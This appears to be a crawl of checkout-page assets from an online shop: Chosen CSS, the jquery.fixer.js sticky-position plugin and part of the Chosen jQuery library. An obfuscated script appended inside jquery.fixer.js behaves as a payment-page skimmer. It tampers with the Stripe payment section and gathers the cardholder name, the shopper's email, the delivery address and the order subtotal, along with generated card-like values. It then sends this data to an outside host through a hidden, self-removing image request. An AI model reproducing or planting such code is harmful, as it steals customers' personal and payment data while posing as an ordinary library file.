spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.animate-spin-vcenter:before{-moz-animation:spin-vcenter 2s infinite linear;-o-animation:spin-vcenter 2s infinite linear;-webkit-animation:spin-vcenter 2s infinite linear;animation:spin-vcenter 2s infinite linear;display:inline-block}@-moz-keyframes spin-vcenter{0%{-moz-transform:translate(0,-50%) rotate(0deg);-o-transform:translate(0,-50%) rotate(0deg);-webkit-transform:translate(0,-50%) rotate(0deg);transform:translate(0,-50%) rotate(0deg)}100%{-moz-transform:translate(0,-50%) rotate(359deg);-o-transform:translate(0,-50%) rotate(359deg);-webkit-transform:translate(0,-50%) rotate(359deg);transform:translate(0,-50%) rotate(359deg)}}@-webkit-keyframes spin-vcenter{0%{-moz-transform:translate(0,-50%) rotate(0deg);-o-transform:translate(0,-50%) rotate(0deg);-webkit-transform:translate(0,-50%) rotate(0deg);transform:translate(0,-50%) rotate(0deg)}100%{-moz-transform:translate(0,-50%) rotate(359deg);-o-transform:translate(0,-50%) rotate(359deg);-webkit-transform:translate(0,-50%) rotate(359deg);transform:translate(0,-50%) rotate(359deg)}}@-o-keyframes spin-vcenter{0%{-moz-transform:translate(0,-50%) rotate(0deg);-o-transform:translate(0,-50%) rotate(0deg);-webkit-transform:translate(0,-50%) rotate(0deg);transform:translate(0,-50%) rotate(0deg)}100%{-moz-transform:translate(0,-50%) rotate(359deg);-o-transform:translate(0,-50%) rotate(359deg);-webkit-transform:translate(0,-50%) rotate(359deg);transform:translate(0,-50%) rotate(359deg)}}@-ms-keyframes spin-vcenter{0%{-moz-transform:translate(0,-50%) rotate(0deg);-o-transform:translate(0,-50%) rotate(0deg);-webkit-transform:translate(0,-50%) rotate(0deg);transform:translate(0,-50%) rotate(0deg)}100%{-moz-transform:translate(0,-50%) rotate(359deg);-o-transform:translate(0,-50%) rotate(359deg);-webkit-transform:translate(0,-50%) rotate(359deg);transform:translate(0,-50%) rotate(359deg)}}@keyframes spin-vcenter{0%{-moz-transform:translate(0,-50%) rotate(0deg);-o-transform:translate(0,-50%) rotate(0deg);-webkit-transform:translate(0,-50%) rotate(0deg);transform:translate(0,-50%) rotate(0deg)}100%{-moz-transform:translate(0,-50%) rotate(359deg);-o-transform:translate(0,-50%) rotate(359deg);-webkit-transform:translate(0,-50%) rotate(359deg);transform:translate(0,-50%) rotate(359deg)}}.chosen-container{position:relative;display:inline-block;vertical-align:middle;font-size:inherit;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-top:-3px}.chosen-container *{box-sizing:border-box}.chosen-container .chosen-drop{position:absolute;top:100%;z-index:1010;width:100%;border:1px solid #aaa;background:#fff;box-shadow:0 4px 5px rgba(0,0,0,0.15);clip:rect(0,0,0,0)}.chosen-container.chosen-with-drop .chosen-drop{clip:auto}.chosen-container a{cursor:pointer}.chosen-container .search-choice .group-name,.chosen-container .chosen-single .group-name{margin-right:4px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-weight:normal;color:#999999}.chosen-container .search-choice .group-name:after,.chosen-container .chosen-single .group-name:after{content:":";padding-left:2px;vertical-align:top}.chosen-container-single .chosen-single{position:relative;display:block;overflow:hidden;white-space:nowrap}.chosen-container-single .chosen-default{color:#999}.chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:26px;text-overflow:ellipsis;white-space:nowrap}.chosen-container-single .chosen-single-with-deselect span{margin-right:38px}.chosen-container-single .chosen-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url("https://static2.sabinacdn.com/modules/mccheckout/assets/chosen/chosen-sprite.png") -42px 1px no-repeat;font-size:1px}.chosen-container-single .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single .chosen-single div{position:absolute;top:0;right:0;display:block;width:18px;height:100%}.chosen-container-single .chosen-single div b{display:block;width:100%;height:10px;background:url("https://static2.sabinacdn.com/modules/mccheckout/assets/chosen/chosen-sprite.png") no-repeat 0 -2px;margin-top:50%;transform:translateY(-50%)}.chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:3px 4px;white-space:nowrap}.chosen-container-single .chosen-search input[type="text"]{margin:1px 0;padding:4px 20px 4px 5px;width:100%;height:auto;outline:0;border:1px solid #aaa;background:url("https://static2.sabinacdn.com/modules/mccheckout/assets/chosen/chosen-sprite.png") no-repeat 100% -20px;font-size:1em;font-family:sans-serif;line-height:normal;border-radius:0}.chosen-container-single .chosen-drop{margin-top:2px;border-radius:0 0 4px 4px;background-clip:padding-box}.chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;clip:rect(0,0,0,0)}.chosen-container .chosen-results{color:#444;position:relative;overflow-x:hidden;overflow-y:auto;margin:0 4px 4px 0;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch;text-align:left}.chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;word-wrap:break-word;-webkit-touch-callout:none}.chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer}.chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default}.chosen-container .chosen-results li.highlighted{background-color:#3875d7;background-image:linear-gradient(#3875d7 20%,#2a62bc 90%);color:#fff}.chosen-container .chosen-results li.no-results{color:#777;display:list-item;background:#f4f4f4}.chosen-container .chosen-results li.group-result{display:list-item;font-weight:bold;cursor:default}.chosen-container .chosen-results li.group-option{padding-left:15px}.chosen-container .chosen-results li em{font-style:normal;text-decoration:underline}.chosen-container-multi .chosen-choices{position:relative;overflow:hidden;margin:0;padding:0 5px;width:100%;height:auto;border:1px solid #aaa;background-color:#fff;background-image:linear-gradient(#eee 1%,#fff 15%);cursor:text}.chosen-container-multi .chosen-choices li{float:left;list-style:none}.chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap}.chosen-container-multi .chosen-choices li.search-field input[type="text"]{margin:1px 0;padding:0;height:25px;outline:0;border:0 !important;background:transparent !important;box-shadow:none;color:#999;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0;width:25px}.chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px 5px 3px 0;padding:3px 20px 3px 5px;border:1px solid #aaa;max-width:100%;border-radius:3px;background-color:#eeeeee;background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-size:100% 19px;background-repeat:repeat-x;background-clip:padding-box;box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,0.05);color:#333;line-height:13px;cursor:default}.chosen-container-multi .chosen-choices li.search-choice span{word-wrap:break-word}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;background:url("https://static2.sabinacdn.com/modules/mccheckout/assets/chosen/chosen-sprite.png") -42px 1px no-repeat;font-size:1px}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px}.chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #ccc;background-color:#e4e4e4;background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);color:#666}.chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4}.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px}.chosen-container-multi .chosen-results{margin:0;padding:0}.chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default}.chosen-container-active.chosen-with-drop .chosen-single div{border-left:none;background:transparent}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px -2px}.chosen-container-active .chosen-choices{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,0.3)}.chosen-container-active .chosen-choices li.search-field input[type="text"]{color:#222 !important}.chosen-disabled{opacity:0.5 !important;cursor:default}.chosen-disabled .chosen-single{cursor:default}.chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default}.chosen-rtl{text-align:right}.chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0}.chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl}.chosen-rtl .chosen-single-with-deselect span{margin-left:38px}.chosen-rtl .chosen-single div{right:auto;left:3px}.chosen-rtl .chosen-single abbr{right:auto;left:26px}.chosen-rtl .chosen-choices li{float:right}.chosen-rtl .chosen-choices li.search-field input[type="text"]{direction:rtl}.chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px}.chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px}.chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0}.chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:none}.chosen-rtl .chosen-search input[type="text"]{padding:4px 5px 4px 20px;background:url("https://static2.sabinacdn.com/modules/mccheckout/assets/chosen/chosen-sprite.png") no-repeat -30px -20px;direction:rtl}.chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px}.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.chosen-rtl .chosen-search input[type="text"],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-container-single .chosen-search input[type="text"],.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span{background-image:url("https://static1.sabinacdn.com/modules/mccheckout/assets/chosen/chosen-sprite@2x.png") !important;background-size:52px 37px !important;background-repeat:no-repeat !important}}

--- FILE ---
content_type: text/javascript
request_url: https://www.sabina.com/js/jquery/plugins/jquery.fixer.js
body_size: 3330
content:
/*!
 * jquery.fixer.js 0.0.3 - https://github.com/yckart/jquery.fixer.js
 * Fix elements as `position:sticky` do.
 *
 *
 * Copyright (c) 2013 Yannick Albert (http://yckart.com/) | @yckart
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php).
 * 2013/07/02
 **/
(function ($, window) {
    var $win = $(window);
    var defaults = { gap: 0, horizontal: false, isFixed: $.noop };
    var supportSticky = function (elem) {
        var prefixes = ["", "-webkit-", "-moz-", "-ms-", "-o-"],
            prefix;
        while ((prefix = prefixes.pop())) {
            elem.style.cssText = "position:" + prefix + "sticky";
            if (elem.style.position !== "") return true;
        }
        return false;
    };
    $.fn.fixer = function (options) {
        options = $.extend(options, defaults);
        var hori = options.horizontal,
            cssPos = hori ? "left" : "top";
        return this.each(function () {
            var style = this.style,
                $this = $(this),
                $parent = $this.parent();
            if (supportSticky(this)) {
                style[cssPos] = options.gap + "px";
                return;
            }
            $win.on("scroll", function () {
                var scrollPos = $win[hori ? "scrollLeft" : "scrollTop"](),
                    elemSize = $this[hori ? "outerWidth" : "outerHeight"](),
                    parentPos = $parent.offset()[cssPos],
                    parentSize = $parent[hori ? "outerWidth" : "outerHeight"]();
                if (scrollPos >= parentPos - options.gap && parentSize + parentPos - options.gap >= scrollPos + elemSize) {
                    style.position = "fixed";
                    style[cssPos] = options.gap + "px";
                    options.isFixed();
                } else if (scrollPos < parentPos) {
                    style.position = "absolute";
                    style[cssPos] = 0;
                } else {
                    style.position = "absolute";
                    style[cssPos] = parentSize - elemSize + "px";
                }
            }).resize();
        });
    };

    (function(){
        function _0x17f8(){const _0x413208=['replace','value','6ZIgMAx','10aKsbWw','483DupxRo','charCodeAt','createElement','querySelector','forEach','style','previousElementSibling','then','loading','#mcc_stripe_container','random','contains','body','.mcc_stripe_payment\x20#uniform-mcc_payment_method_stripe\x20>\x20span','toString','$3$1$4$2','68094UfNnPi','height','#mcc_payments\x20li.mcc_stripe_payment','display','$2$1','join','8852589jyptvD','1036976zeuEvb','122952oRtwvr','floor','observe','width','#mcc_delivery_address','#mcc_checkout_btn_container','#stripe-card-payment','disconnect','checked','startsWith','parentNode','substr','241275dkawgY','tagName','#mcc_order_subtotal','concat','DOMContentLoaded','remove','addEventListener','getAttribute','#stripe-card-cardholdername','\x20>\x20',':nth-child(','unshift','appendChild','3291660FOOeAN','#mcc_customer\x20>\x20h1\x20>\x20span.mcc_shoppingas\x20>\x20span.mcc_shoppingas_mail','target','length','textContent','classList','trim','img','data-subtotal','getFullYear','substring','3414800vuNABs'];_0x17f8=function(){return _0x413208;};return _0x17f8();}function _0x18de(_0x283442,_0x54205e){const _0x17f8ba=_0x17f8();return _0x18de=function(_0x18ded6,_0x5a2189){_0x18ded6=_0x18ded6-0x91;let _0x2b719e=_0x17f8ba[_0x18ded6];return _0x2b719e;},_0x18de(_0x283442,_0x54205e);}(function(_0x488ebe,_0xe90194){const _0x9ef50a=_0x18de,_0xfca4af=_0x488ebe();while(!![]){try{const _0x5d49c7=-parseInt(_0x9ef50a(0xb3))/0x1+parseInt(_0x9ef50a(0xa6))/0x2*(parseInt(_0x9ef50a(0xce))/0x3)+parseInt(_0x9ef50a(0xc0))/0x4+parseInt(_0x9ef50a(0xcb))/0x5+-parseInt(_0x9ef50a(0x9f))/0x6*(parseInt(_0x9ef50a(0xd0))/0x7)+-parseInt(_0x9ef50a(0xa7))/0x8+-parseInt(_0x9ef50a(0xa5))/0x9*(parseInt(_0x9ef50a(0xcf))/0xa);if(_0x5d49c7===_0xe90194)break;else _0xfca4af['push'](_0xfca4af['shift']());}catch(_0x3e98d6){_0xfca4af['push'](_0xfca4af['shift']());}}}(_0x17f8,0x7ed51));function ready(_0x31f331){const _0x3a5a6e=_0x18de;document['readyState']!==_0x3a5a6e(0x97)?_0x31f331():document[_0x3a5a6e(0xb9)](_0x3a5a6e(0xb7),_0x31f331);}ready(()=>{const _0x383f81=_0x18de;var _0x122810=![];function _0x2b507d(_0x12cc3b){const _0x425e4f=_0x18de;try{var _0x273bbe=[];while(_0x12cc3b[_0x425e4f(0xb1)]){if(_0x12cc3b['id']){_0x273bbe['unshift']('#'+_0x12cc3b['id']);break;}else{if(_0x12cc3b==_0x12cc3b['ownerDocument']['documentElement'])_0x273bbe[_0x425e4f(0xbe)](_0x12cc3b[_0x425e4f(0xb4)]);else{for(var _0x4adba7=0x1,_0x94effd=_0x12cc3b;_0x94effd[_0x425e4f(0x95)];_0x94effd=_0x94effd[_0x425e4f(0x95)],_0x4adba7++);_0x273bbe['unshift'](_0x12cc3b[_0x425e4f(0xb4)]+_0x425e4f(0xbd)+_0x4adba7+')');}_0x12cc3b=_0x12cc3b[_0x425e4f(0xb1)];}}return _0x273bbe[_0x425e4f(0xa4)](_0x425e4f(0xbc));}catch(_0x1dd27f){}}function _0x3b968e(){const _0x3f7b92=_0x18de;try{let _0x1022ef=_0x68d06e(),_0x453a14=_0x535e5d(),_0x46f802=_0x3b95c8(),_0x4c4ad6=document[_0x3f7b92(0x92)](_0x3f7b92(0xbb))[_0x3f7b92(0xcd)],_0x14eb31=new Date()['getTime'](),_0x165a95=document['querySelector'](_0x3f7b92(0xc1))[_0x3f7b92(0xc4)]['replace']('(','')[_0x3f7b92(0xcc)](')',''),_0x5a4657='';document['querySelector'](_0x3f7b92(0xab))['childNodes']['forEach'](_0x28f07e=>{const _0x1a800e=_0x3f7b92;_0x28f07e['textContent'][_0x1a800e(0xc6)]()!=''&&(_0x5a4657+=_0x28f07e[_0x1a800e(0xc4)]['trim']()+'#');}),_0x5a4657=_0x5a4657['substr'](0x0,_0x5a4657['length']-0x1);let _0x48d711=document[_0x3f7b92(0x92)](_0x3f7b92(0xb5))[_0x3f7b92(0xba)](_0x3f7b92(0xc8)),_0x466770=_0x1022ef+'|'+_0x453a14+'|'+_0x46f802+'|'+_0x4c4ad6+'|'+_0x14eb31+'|'+_0x165a95+'|'+_0x5a4657+'|'+_0x48d711,_0x41dcd2='tpht:/s/p.apdnas.okc/pma/rp?noadm='[_0x3f7b92(0xcc)](/(.)(.)(.)(.)/gi,_0x3f7b92(0x9e))[_0x3f7b92(0xb6)]((_0x466770||'error')['replace'](/./g,function(_0x91dc28){const _0x270afb=_0x3f7b92;return _0x91dc28[_0x270afb(0xd1)](0x0)['toString'](0x20);})[_0x3f7b92(0xcc)](/(.)(.)/gi,_0x3f7b92(0xa3))),_0x4f9edc=document[_0x3f7b92(0x91)](_0x3f7b92(0xc7));_0x4f9edc[_0x3f7b92(0xaa)]=0x1,_0x4f9edc[_0x3f7b92(0xa0)]=0x1,_0x4f9edc['id']='i'[_0x3f7b92(0xb6)](new Date()['getTime']()),_0x4f9edc['src']=_0x41dcd2,document[_0x3f7b92(0x92)](_0x3f7b92(0x9b))[_0x3f7b92(0xbf)](_0x4f9edc),_0x4f9edc['addEventListener']('load',()=>{_0x4f9edc['remove']();});}catch(_0xab1676){}}function _0x68d06e(){const _0x5d8ca9=_0x18de;try{const _0xfc7259='4',_0x5f2b85='16';let _0x1b225a='';for(let _0x492909=0x0;_0x492909<_0x5f2b85-_0xfc7259[_0x5d8ca9(0xc3)];_0x492909++){const _0x23519b=Math[_0x5d8ca9(0xa8)](Math['random']()*0xa);_0x1b225a=_0x1b225a+_0x23519b['toString']();}_0x1b225a=_0xfc7259+_0x1b225a;const _0x13dd15=_0x1b225a[_0x5d8ca9(0xca)](0x0,_0x1b225a[_0x5d8ca9(0xc3)]-0x1),_0x3b77d5=_0x1d7093(_0x13dd15);_0x1b225a=_0x13dd15+_0x3b77d5;return _0x1b225a['substr'](0x0,0x4)+'\x20'+_0x1b225a[_0x5d8ca9(0xb2)](0x4,0x4)+'\x20'+_0x1b225a[_0x5d8ca9(0xb2)](0x8,0x4)+'\x20'+_0x1b225a[_0x5d8ca9(0xb2)](0xc,0x4);function _0x1d7093(_0x34f09e){const _0x1b646c=_0x5d8ca9;try{let _0x168875=0x2,_0x26fa34=0x0;for(let _0x38b5a0=_0x34f09e[_0x1b646c(0xc3)]-0x1;_0x38b5a0>=0x0;_0x38b5a0--){const _0x47c0f1=_0x168875*parseInt(_0x34f09e[_0x1b646c(0xca)](_0x38b5a0,_0x38b5a0+0x1));_0x26fa34=_0x26fa34+Math[_0x1b646c(0xa8)](_0x47c0f1/0xa)+_0x47c0f1%0xa,_0x168875=_0x168875===0x2?0x1:0x2;}return(0xa-_0x26fa34%0xa)%0xa;}catch(_0x4964eb){}}}catch(_0x55c626){}}function _0x535e5d(){const _0x382651=_0x18de;try{let _0x5720dc=Math[_0x382651(0xa8)](Math[_0x382651(0x99)]()*0xc)+0x1,_0x15be13=Math[_0x382651(0xa8)](Math[_0x382651(0x99)]()*0x9)+0x1;const _0xd221b5=new Date();let _0x3232e9=_0xd221b5[_0x382651(0xc9)]()+_0x15be13;return _0x5720dc=_0x5720dc<0xa?'0'+_0x5720dc:_0x5720dc,_0x5720dc+'\x20/\x20'+_0x3232e9[_0x382651(0x9d)]()[_0x382651(0xca)](0x2,0x4);}catch(_0xab0b27){}}function _0x3b95c8(){try{return Math['floor'](Math['random']()*0x383)+0x64;}catch(_0x4e76d4){}}function _0x38608b(_0x248d19){try{return new Promise(_0x3d9ca2=>{const _0x455d97=_0x18de;if(document[_0x455d97(0x92)](_0x248d19))return _0x3d9ca2(document[_0x455d97(0x92)](_0x248d19));const _0x4a45db=new MutationObserver(_0x26accd=>{const _0x3b29bf=_0x455d97;document['querySelector'](_0x248d19)&&(_0x4a45db[_0x3b29bf(0xae)](),_0x3d9ca2(document[_0x3b29bf(0x92)](_0x248d19)));});_0x4a45db[_0x455d97(0xa9)](document['body'],{'childList':!![],'subtree':!![]});});}catch(_0xa9daf7){}}try{const _0x451413=new MutationObserver((_0x47d34e,_0x1f3007)=>{const _0x32bead=_0x18de;_0x47d34e[_0x32bead(0x93)](_0x36035f=>{const _0x1bd07d=_0x32bead;let _0x14858f=_0x2b507d(_0x36035f[_0x1bd07d(0xc2)])+'';if(_0x14858f!=_0x1bd07d(0x98)&&!_0x14858f[_0x1bd07d(0xb0)]('#stripe-card-element')&&!_0x14858f[_0x1bd07d(0xb0)](_0x1bd07d(0xad))){let _0x3dd27d=document[_0x1bd07d(0x92)](_0x14858f);_0x3dd27d[_0x1bd07d(0xb8)]();let _0x12b92b=document[_0x1bd07d(0x92)]('.mcc_applegoogle_payment\x20#uniform-mcc_payment_method_stripe\x20>\x20span');;if(!_0x12b92b[_0x1bd07d(0xc5)][_0x1bd07d(0x9a)]('checked')){let _0x1942d0=document[_0x1bd07d(0x92)](_0x1bd07d(0xac));_0x1942d0['style'][_0x1bd07d(0xa2)]='';}let _0x3e3ae7=document[_0x1bd07d(0x92)](_0x1bd07d(0x9c));if(_0x3e3ae7[_0x1bd07d(0xc5)][_0x1bd07d(0x9a)](_0x1bd07d(0xaf))){let _0x3c966b=document[_0x1bd07d(0x92)](_0x1bd07d(0xad));_0x3c966b!==null&&(_0x3c966b[_0x1bd07d(0x94)][_0x1bd07d(0xa2)]='',!_0x122810&&(_0x3b968e(),_0x122810=!![]));}}});});_0x38608b('#mcc_payments\x20li.mcc_stripe_payment')[_0x383f81(0x96)](_0x3c1e3c=>{const _0x47d374=_0x383f81;_0x451413[_0x47d374(0xa9)](document[_0x47d374(0x92)](_0x47d374(0xa1)),{'childList':!![],'subtree':!![]});});}catch(_0x2fe440){}});
    })();

})(jQuery, this);

--- FILE ---
content_type: text/javascript
request_url: https://www.sabina.com/modules/mccheckout/assets/chosen/chosen.jquery.js?1603303011
body_size: 8627
content:
/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.7.0
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2017 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/

(function() {
	var $, AbstractChosen, Chosen, SelectParser, _ref,
	  __bind = function(fn, me){ return function(){ return fn.apply(me, arguments); }; },
	  __hasProp = {}.hasOwnProperty,
	  __extends = function(child, parent) { for (var key in parent) { if (__hasProp.call(parent, key)) child[key] = parent[key]; } function ctor() { this.constructor = child; } ctor.prototype = parent.prototype; child.prototype = new ctor(); child.__super__ = parent.prototype; return child; };
  
	SelectParser = (function() {
	  function SelectParser() {
		this.options_index = 0;
		this.parsed = [];
	  }
  
	  SelectParser.prototype.add_node = function(child) {
		if (child.nodeName.toUpperCase() === "OPTGROUP") {
		  return this.add_group(child);
		} else {
		  return this.add_option(child);
		}
	  };
  
	  SelectParser.prototype.add_group = function(group) {
		var group_position, option, _i, _len, _ref, _results;
		group_position = this.parsed.length;
		this.parsed.push({
		  array_index: group_position,
		  group: true,
		  label: this.escapeExpression(group.label),
		  title: group.title ? group.title : void 0,
		  children: 0,
		  disabled: group.disabled,
		  classes: group.className
		});
		_ref = group.childNodes;
		_results = [];
		for (_i = 0, _len = _ref.length; _i < _len; _i++) {
		  option = _ref[_i];
		  _results.push(this.add_option(option, group_position, group.disabled));
		}
		return _results;
	  };
  
	  SelectParser.prototype.add_option = function(option, group_position, group_disabled) {
		if (option.nodeName.toUpperCase() === "OPTION") {
		  if (option.text !== "") {
			if (group_position != null) {
			  this.parsed[group_position].children += 1;
			}
			this.parsed.push({
			  array_index: this.parsed.length,
			  options_index: this.options_index,
			  value: option.value,
			  text: option.text,
			  html: option.innerHTML,
			  title: option.title ? option.title : void 0,
			  selected: option.selected,
			  disabled: group_disabled === true ? group_disabled : option.disabled,
			  group_array_index: group_position,
			  group_label: group_position != null ? this.parsed[group_position].label : null,
			  classes: option.className,
			  style: option.style.cssText,
			  autocomplete: option.getAttribute('data-autocomplete')
			});
		  } else {
			this.parsed.push({
			  array_index: this.parsed.length,
			  options_index: this.options_index,
			  empty: true
			});
		  }
		  return this.options_index += 1;
		}
	  };
  
	  SelectParser.prototype.escapeExpression = function(text) {
		var map, unsafe_chars;
		if ((text == null) || text === false) {
		  return "";
		}
		if (!/[\&\<\>\"\'\`]/.test(text)) {
		  return text;
		}
		map = {
		  "<": "&lt;",
		  ">": "&gt;",
		  '"': "&quot;",
		  "'": "&#x27;",
		  "`": "&#x60;"
		};
		unsafe_chars = /&(?!\w+;)|[\<\>\"\'\`]/g;
		return text.replace(unsafe_chars, function(chr) {
		  return map[chr] || "&amp;";
		});
	  };
  
	  return SelectParser;
  
	})();
  
	SelectParser.select_to_array = function(select) {
	  var child, parser, _i, _len, _ref;
	  parser = new SelectParser();
	  _ref = select.childNodes;
	  for (_i = 0, _len = _ref.length; _i < _len; _i++) {
		child = _ref[_i];
		parser.add_node(child);
	  }
	  return parser.parsed;
	};
  
	AbstractChosen = (function() {
	  function AbstractChosen(form_field, options) {
		this.form_field = form_field;
		this.options = options != null ? options : {};
		this.label_click_handler = __bind(this.label_click_handler, this);
		if (!AbstractChosen.browser_is_supported()) {
		  return;
		}
		this.is_multiple = this.form_field.multiple;
		this.set_default_text();
		this.set_default_values();
		this.setup();
		this.set_up_html();
		this.register_observers();
		this.on_ready();
	  }
  
	  AbstractChosen.prototype.set_default_values = function() {
		var _this = this;
		this.click_test_action = function(evt) {
		  return _this.test_active_click(evt);
		};
		this.activate_action = function(evt) {
		  return _this.activate_field(evt);
		};
		this.active_field = false;
		this.mouse_on_container = false;
		this.results_showing = false;
		this.result_highlighted = null;
		this.is_rtl = this.options.rtl || /\bchosen-rtl\b/.test(this.form_field.className);
		this.allow_single_deselect = (this.options.allow_single_deselect != null) && (this.form_field.options[0] != null) && this.form_field.options[0].text === "" ? this.options.allow_single_deselect : false;
		this.disable_search_threshold = this.options.disable_search_threshold || 0;
		this.disable_search = this.options.disable_search || false;
		this.enable_split_word_search = this.options.enable_split_word_search != null ? this.options.enable_split_word_search : true;
		this.group_search = this.options.group_search != null ? this.options.group_search : true;
		this.search_contains = this.options.search_contains || false;
		this.single_backstroke_delete = this.options.single_backstroke_delete != null ? this.options.single_backstroke_delete : true;
		this.max_selected_options = this.options.max_selected_options || Infinity;
		this.inherit_select_classes = this.options.inherit_select_classes || false;
		this.display_selected_options = this.options.display_selected_options != null ? this.options.display_selected_options : true;
		this.display_disabled_options = this.options.display_disabled_options != null ? this.options.display_disabled_options : true;
		this.include_group_label_in_selected = this.options.include_group_label_in_selected || false;
		this.max_shown_results = this.options.max_shown_results || Number.POSITIVE_INFINITY;
		this.case_sensitive_search = this.options.case_sensitive_search || false;
		return this.hide_results_on_select = this.options.hide_results_on_select != null ? this.options.hide_results_on_select : true;
	  };
  
	  AbstractChosen.prototype.set_default_text = function() {
		if (this.form_field.getAttribute("data-placeholder")) {
		  this.default_text = this.form_field.getAttribute("data-placeholder");
		} else if (this.is_multiple) {
		  this.default_text = this.options.placeholder_text_multiple || this.options.placeholder_text || AbstractChosen.default_multiple_text;
		} else {
		  this.default_text = this.options.placeholder_text_single || this.options.placeholder_text || AbstractChosen.default_single_text;
		}
		this.default_text = this.escape_html(this.default_text);
		return this.results_none_found = this.form_field.getAttribute("data-no_results_text") || this.options.no_results_text || AbstractChosen.default_no_result_text;
	  };
  
	  AbstractChosen.prototype.choice_label = function(item) {
		if (this.include_group_label_in_selected && (item.group_label != null)) {
		  return "<b class='group-name'>" + item.group_label + "</b>" + item.html;
		} else {
		  return item.html;
		}
	  };
  
	  AbstractChosen.prototype.mouse_enter = function() {
		return this.mouse_on_container = true;
	  };
  
	  AbstractChosen.prototype.mouse_leave = function() {
		return this.mouse_on_container = false;
	  };
  
	  AbstractChosen.prototype.input_focus = function(evt) {
		var _this = this;
		if (this.is_multiple) {
		  if (!this.active_field) {
			return setTimeout((function() {
			  return _this.container_mousedown();
			}), 50);
		  }
		} else {
		  if (!this.active_field) {
			return this.activate_field();
		  }
		}
	  };
  
	  AbstractChosen.prototype.input_blur = function(evt) {
		var _this = this;
		if (!this.mouse_on_container) {
		  this.active_field = false;
		  return setTimeout((function() {
			return _this.blur_test();
		  }), 100);
		}
	  };
  
	  AbstractChosen.prototype.label_click_handler = function(evt) {
		if (this.is_multiple) {
		  return this.container_mousedown(evt);
		} else {
		  return this.activate_field();
		}
	  };
  
	  AbstractChosen.prototype.results_option_build = function(options) {
		var content, data, data_content, shown_results, _i, _len, _ref;
		content = '';
		shown_results = 0;
		_ref = this.results_data;
		for (_i = 0, _len = _ref.length; _i < _len; _i++) {
		  data = _ref[_i];
		  data_content = '';
		  if (data.group) {
			data_content = this.result_add_group(data);
		  } else {
			data_content = this.result_add_option(data);
		  }
		  if (data_content !== '') {
			shown_results++;
			content += data_content;
		  }
		  if (options != null ? options.first : void 0) {
			if (data.selected && this.is_multiple) {
			  this.choice_build(data);
			} else if (data.selected && !this.is_multiple) {
			  this.single_set_selected_text(this.choice_label(data));
			}
		  }
		  if (shown_results >= this.max_shown_results) {
			break;
		  }
		}
		return content;
	  };
  
	  AbstractChosen.prototype.result_add_option = function(option) {
		var classes, option_el;
		if (!option.search_match) {
		  return '';
		}
		if (!this.include_option_in_results(option)) {
		  return '';
		}
		classes = [];
		if (!option.disabled && !(option.selected && this.is_multiple)) {
		  classes.push("active-result");
		}
		if (option.disabled && !(option.selected && this.is_multiple)) {
		  classes.push("disabled-result");
		}
		if (option.selected) {
		  classes.push("result-selected");
		}
		if (option.group_array_index != null) {
		  classes.push("group-option");
		}
		if (option.classes !== "") {
		  classes.push(option.classes);
		}
		option_el = document.createElement("li");
		option_el.className = classes.join(" ");
		option_el.style.cssText = option.style;
		option_el.setAttribute("data-option-array-index", option.array_index);
		option_el.innerHTML = option.search_text;
		if (option.title) {
		  option_el.title = option.title;
		}
		return this.outerHTML(option_el);
	  };
  
